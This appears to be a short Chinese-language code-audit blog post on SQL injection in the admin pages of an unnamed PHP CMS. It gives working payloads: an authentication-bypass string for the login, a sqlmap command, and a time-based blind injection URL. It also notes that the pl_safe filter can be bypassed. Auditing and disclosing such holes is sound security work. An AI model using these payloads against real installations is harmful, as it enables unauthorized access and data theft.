目录

sql注入

1. admin/admin.php Login_check

2. admin/application/label/index.php

3. admin/application/hr/index.php

4. admin/application/feedback/index.php

5. admin/application/article/index.php

sql注入

1. admin/admin.php Login_check



先看一下pl_safe函数是做什么的

可以知道pl_safe是做过滤的,但是过滤的并不严谨,可绕过

选中Login_check函数,CTRL+b 跟进去

直接拼接,存在注入

这处后台登录的地方,可以使用sql万能密码登录后台

payload: admin' or '1'='1

sqlmap验证:python sqlmap.py -r test.txt --level 5 --risk 3

2. admin/application/label/index.php

$action_app值为edit,执行sql语句,sql语句$lbid直接拼接,造成注入

payload:http://ip:89/admin/admin.php?action=label&action_app=edit&lbid=1+AND+IF(1=1,SLEEP(5),0)

3. admin/application/hr/index.php

4. admin/application/feedback/index.php

5. admin/application/article/index.php

同理2,3,4

![[经验总结]Linux双机双网卡Keepalived高可用配置及验证细节](https://i-blog.csdnimg.cn/direct/bdcacfb5977c4f098e27596e28d0e0f2.png)